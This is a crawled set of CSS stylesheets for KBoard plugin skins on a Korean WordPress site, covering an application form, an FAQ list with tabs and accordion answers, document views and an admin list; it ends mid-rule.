#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }

@media all and (min-width: 1024px) {
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }





@media all and (max-width: 1023px) {
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364,
	#kboard-etc-apply-editor .kboard-attr-author,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-etc-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-etc-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-etc-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-etc-apply-editor .kboard-attr-content textarea { width: 100%; }
}






#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
 	-webkit-transform: translateY(-1px);
 	    -ms-transform: translateY(-1px);
 	        transform: translateY(-1px);
 }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-etc-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-etc-apply-editor .kboard-control .right {  }
#kboard-etc-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-etc-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-etc-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 60px; }
#kboard-etc-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }



/* document-custom */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@faq/style.css?ver=6.3
body_size: 40263
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-faq-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-faq-editor form { margin: 0; padding: 0; }
#kboard-faq-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-editor input[type=text],
#kboard-faq-editor input[type=email],
#kboard-faq-editor input[type=number],
#kboard-faq-editor input[type=date],
#kboard-faq-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-faq-editor select:hover,
#kboard-faq-editor input[type=text]:hover,
#kboard-faq-editor input[type=email]:hover,
#kboard-faq-editor input[type=number]:hover,
#kboard-faq-editor input[type=date]:hover,
#kboard-faq-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-faq-editor select:focus,
#kboard-faq-editor input[type=text]:focus,
#kboard-faq-editor input[type=email]:focus,
#kboard-faq-editor input[type=number]:focus,
#kboard-faq-editor input[type=date]:focus,
#kboard-faq-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-faq-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-faq-editor .kboard-attr-title input { width: 70%; }
#kboard-faq-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-faq-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-faq-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-faq-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-faq-editor .kboard-attr-row.kboard-attr-content .attr-name { display: block; }
#kboard-faq-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-faq-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-faq-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-faq-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-faq-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-faq-editor .kboard-control .left { position: static; float: left; }
#kboard-faq-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }


@media screen and (max-width: 600px) {
	#kboard-faq-editor select,
	#kboard-faq-editor input[type=text],
	#kboard-faq-editor input[type=email],
	#kboard-faq-editor input[type=number],
	#kboard-faq-editor input[type=date],
	#kboard-faq-editor input[type=password],
	#kboard-faq-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-faq-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-faq-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}



/**
 * list - custom
 */
.kboard-faq-list {  }

/* written for admin faq list */
#kboard-faq-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-faq-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-faq-list {  }
#kboard-faq-list > .inner-wrap {  }

#kboard-faq-list #title-wrap {  }
#kboard-faq-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-faq-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-faq-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-faq-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-faq-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-faq-list #article-wrap .article {  }

#kboard-faq-list #article-wrap #cont-header {  }
#kboard-faq-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text.globalseed {
	bottom: 2px;
	font-size: 13px;
}

#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-faq-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text.globalseed {
		font-size: 11px;
		position: absolute;
		left: 26px;
		bottom: -7px;
	}
}

#kboard-faq-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-faq-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-faq-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-faq-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-faq-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}


#kboard-faq-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-faq-list #article-wrap #cont-body > .inner-wrap {  }


#kboard-faq-list .list {  }
#kboard-faq-list .list ul { margin: 0; padding: 0; }
#kboard-faq-list .list li {  }
#kboard-faq-list .list .faq-item { position: relative; list-style: none; margin: 0; border-bottom: 1px solid #bebebe;; background-color: #fff; overflow: hidden; }
#kboard-faq-list .list .faq-item.item-focus {  }
#kboard-faq-list .list .faq-item:first-child { border-top: 1px solid #bebebe; }
#kboard-faq-list .list .faq-item:last-child { margin: 0; }

#kboard-faq-list .list .faq-item .question { position: relative; padding: 30px; cursor: pointer; }
#kboard-faq-list .list .faq-item .question:after { content: ''; display: block; clear: both; }

#kboard-faq-list .list .faq-item .question .category { display: inline-block; width: 150px; height: 30px; border: 1px solid #658350; text-align: center; line-height: 28px; white-space: nowrap; color: #203810;
	position: absolute; left: 30px; top: 30px;
}

#kboard-faq-list .list .faq-item .question .title { display: inline-block; font-weight: 400; font-size: 16px; color: #3d3c3c; line-height: 28px; letter-spacing: -0.2px;
	margin-left: 180px; padding-right: 30px;
	width: -webkit-calc(100% - 180px);
	width: calc(100% - 180px);
}

#kboard-faq-list .list .faq-item.item-focus .question .title { color: #658350; }
#kboard-faq-list .list .faq-item:hover .question .title { color: #658350; }

@media screen and (max-width: 1023px) {
	#kboard-faq-list .list .faq-item.item-focus .question .title { color: #658350; }
}
@media all and (max-width: 767px) {
	#kboard-faq-list .list .faq-item .question .title { margin-left: 0; width: 100%; margin-top: 60px; }
}


#kboard-faq-list .list .faq-item .question .arrow { position: absolute; top: 0; right: 25px; display: block; height: 33px; font-weight: 500; font-size: 18px; color: #bebebe; cursor: pointer; }
#kboard-faq-list .list .faq-item.item-focus .question .arrow {  }

#kboard-faq-list .list .faq-item:hover .question .arrow { color: #203810; }
@media screen and (max-width: 1023px) {
	#kboard-faq-list .list .faq-item.item-focus .question .arrow { color: #203810; }
}

#kboard-faq-list .list .faq-item .question .arrow i { position: absolute; top: 45px; left: 50%; display: inline-block;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-faq-list .list .faq-item .question .arrow-up i {
	-webkit-transform: translate(-50%,-50%) rotate(180deg);
	    -ms-transform: translate(-50%,-50%) rotate(180deg);
	        transform: translate(-50%,-50%) rotate(180deg);
}
@media all and (max-width: 374px) {
	#kboard-faq-list .list .faq-item .question .arrow { right: 20px; }
}

#kboard-faq-list .list .faq-item .answer { display: none; margin: 0; padding: 24px 13px; font-weight: 400; font-size: 16px; color: #717171; line-height: 28px; background-color: #f8f8f8; border-top: 1px solid #bebebe; letter-spacing: -0.2px; }
#kboard-faq-list .list .faq-item .answer strong { font-weight: 700; }

#kboard-faq-list .list .faq-item .answer .control { padding-top: 15px; text-align: right; }
#kboard-faq-list .list .faq-item .answer .control a { display: inline-block; margin: 0; padding: 10px 20px; font-size: 15px; font-weight: 400; line-height: 1; cursor: pointer;
	-webkit-transition: all 0.5s;
	        transition: all 0.5s;
}
#kboard-faq-list .list .faq-item .answer .control a.modify { padding: 10px 17px; margin-right: 5px; font-weight: 700; font-size: 13px; }
#kboard-faq-list .list .faq-item .answer .control a.delete { padding: 10px 17px; font-weight: 700; font-size: 13px; }

#kboard-faq-list .kboard-pagination { margin-top: 80px; }

#kboard-faq-list .buttons { margin: 25px 0 0; }
#kboard-faq-list .buttons a {
	-webkit-transition: all 0.5s;
	        transition: all 0.5s;
}
#kboard-faq-list .buttons .button { display: block; line-height: 1em; cursor: pointer; }
#kboard-faq-list .buttons .button.write { float: right; padding: 10px 17px; font-weight: 700; font-size: 13px; }

@media all and (max-width: 767px) {
	#kboard-faq-list .search .input-box { margin: 0 auto; width: 200px; float: none; }
	#kboard-faq-list .list .faq-item:before { display: none; }
	#kboard-faq-list .buttons { margin-top: 40px; }
	#kboard-faq-list .buttons .button.write { float: none; display: table; margin-right: auto; margin-left: auto; }
}

/* list - custom (2) */

#kboard-faq-list .list .faq-item .answer { padding-top: 30px; padding-right: 60px; padding-bottom: 30px; padding-left: 204px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

@media all and (max-width: 767px) {
	#kboard-faq-list .list .faq-item .answer { padding-left: 30px; padding-right: 30px; }
}

#kboard-faq-list .list .info { margin-top: 30px; background-color: #f2f2f2; padding: 15px; text-align: center; font-size: 16px; letter-spacing: 0px; color: #3d3c3c; font-weight: 300; }
#kboard-faq-list .list .info a { font-weight: 600; color: #658350; letter-spacing: -0.3px; line-height: 24px; }















/**
 * admin list
 */

#kboard-faq-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-faq-admin-list form { margin: 0; padding: 0; }
#kboard-faq-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-faq-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-faq-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-faq-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-faq-admin-list .kboard-category.category-mobile { display: none; }
#kboard-faq-admin-list .kboard-category.category-pc { display: block; }
#kboard-faq-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li::before,
#kboard-faq-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-faq-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-faq-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-faq-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-faq-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-faq-admin-list .kboard-tree-category li::before,
